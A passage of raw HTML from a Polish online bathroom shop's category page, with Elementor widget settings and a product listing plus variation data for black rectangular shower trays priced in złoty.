quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotate_3d_hover&quot;:&quot;&quot;,&quot;_transform_rotateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_perspective_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_perspective_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_perspective_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_background_color&quot;:&quot;&quot;,&quot;_background_color_b&quot;:&quot;#f2295b&quot;,&quot;_background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_background_video_link&quot;:&quot;&quot;,&quot;_background_video_start&quot;:&quot;&quot;,&quot;_background_video_end&quot;:&quot;&quot;,&quot;_background_play_once&quot;:&quot;&quot;,&quot;_background_play_on_mobile&quot;:&quot;&quot;,&quot;_background_privacy_mode&quot;:&quot;&quot;,&quot;_background_slideshow_gallery&quot;:[],&quot;_background_slideshow_loop&quot;:&quot;yes&quot;,&quot;_background_slideshow_slide_duration&quot;:5000,&quot;_background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;_background_slideshow_transition_duration&quot;:500,&quot;_background_slideshow_lazyload&quot;:&quot;&quot;,&quot;_background_slideshow_ken_burns&quot;:&quot;&quot;,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;,&quot;_background_hover_color&quot;:&quot;&quot;,&quot;_background_hover_color_b&quot;:&quot;#f2295b&quot;,&quot;_background_hover_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_background_hover_video_link&quot;:&quot;&quot;,&quot;_background_hover_video_start&quot;:&quot;&quot;,&quot;_background_hover_video_end&quot;:&quot;&quot;,&quot;_background_hover_play_once&quot;:&quot;&quot;,&quot;_background_hover_play_on_mobile&quot;:&quot;&quot;,&quot;_background_hover_privacy_mode&quot;:&quot;&quot;,&quot;_background_hover_slideshow_gallery&quot;:[],&quot;_background_hover_slideshow_loop&quot;:&quot;yes&quot;,&quot;_background_hover_slideshow_slide_duration&quot;:5000,&quot;_background_hover_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;_background_hover_slideshow_transition_duration&quot;:500,&quot;_background_hover_slideshow_lazyload&quot;:&quot;&quot;,&quot;_background_hover_slideshow_ken_burns&quot;:&quot;&quot;,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;,&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_notice&quot;:&quot;&quot;,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;,&quot;editor_mode&quot;:false}">
                <div class="wl-filterable-products-content">
                    <div class="woocommerce columns-5 ">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Wyświetlanie wszystkich wyników: 4</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Zamówienie">
					<option value="menu_order"  selected='selected'>Domyślne sortowanie</option>
					<option value="popularity" >Sortuj wg popularności</option>
					<option value="date" >Sortuj od najnowszych</option>
					<option value="price" >Sortuj po cenie od najniższej</option>
					<option value="price-desc" >Sortuj po cenie od najwyższej</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-5">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-4885 status-publish first instock product_cat-prostokatne-brodziki-lazienka-w-kolorze-bialym product_cat-prostokatne-brodziki product_cat-prostokatne-w-kolorze-czarnym has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://skladlazienek.pl/produkt/non-limits-black-stone-brodzik-prostokatny-protos-na-nosniku-z-obudowa-12-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-czarny-prostokat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-czarny-prostokat-300x300.jpg 300w, https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-czarny-prostokat-150x150.jpg 150w, https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-czarny-prostokat-100x100.jpg 100w, https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-czarny-prostokat-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://skladlazienek.pl/produkt/non-limits-black-stone-brodzik-prostokatny-protos-na-nosniku-z-obudowa-12-cm/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="4885" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;NonLimits Black Stone brodzik prostokątny na nośniku z obudową 12 cm&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://skladlazienek.pl/produkt/non-limits-black-stone-brodzik-prostokatny-protos-na-nosniku-z-obudowa-12-cm/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">NonLimits Black Stone brodzik prostokątny na nośniku z obudową 12 cm</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;955.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;1,775.00</bdi></span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;100x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1775,&quot;display_regular_price&quot;:1775,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,775.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4900,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;70x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1075,&quot;display_regular_price&quot;:1075,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,075.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4901,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;70x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1165,&quot;display_regular_price&quot;:1165,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4902,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;70x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:955,&quot;display_regular_price&quot;:955,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;955.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4903,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny 